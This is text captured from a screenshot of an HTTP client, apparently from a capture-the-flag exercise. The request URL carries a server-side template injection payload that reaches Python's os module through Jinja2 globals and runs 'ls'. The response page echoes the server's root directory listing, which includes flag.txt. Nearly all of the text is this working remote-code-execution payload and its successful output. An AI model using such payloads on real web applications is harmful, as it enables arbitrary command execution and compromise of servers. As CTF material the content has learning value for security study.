 GET http://167.172.61.89:30713/{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls').read() }} Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
Body Cookies Headers (4) Test Results 200 OK 340 ms 316 B Save as Example
Pretty Raw Preview Visualize
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found